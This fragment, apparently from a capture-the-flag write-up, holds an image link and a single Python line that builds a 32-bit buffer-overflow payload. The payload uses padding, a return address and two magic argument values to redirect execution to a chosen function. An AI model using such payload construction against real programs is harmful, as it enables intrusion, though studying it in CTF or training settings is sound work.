 payload=b'a'*(0x6c+4)+p32(0x80485CB)+p32(0)+p32(0xDEADBEEF)+p32(0xDEADC0DE)